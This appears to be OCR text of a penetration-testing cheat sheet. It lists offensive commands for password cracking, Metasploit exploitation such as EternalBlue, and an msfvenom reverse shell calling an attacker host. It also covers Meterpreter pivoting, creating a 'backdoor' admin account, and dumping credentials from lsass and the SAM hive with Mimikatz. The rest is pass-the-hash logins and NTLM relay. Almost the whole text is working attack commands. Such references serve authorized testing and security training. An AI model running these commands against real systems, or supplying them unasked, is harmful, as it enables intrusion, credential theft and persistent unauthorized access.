 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
#
Linux Privilege Escalation
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
>_
Windows Privilege Escalation
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
Pheniix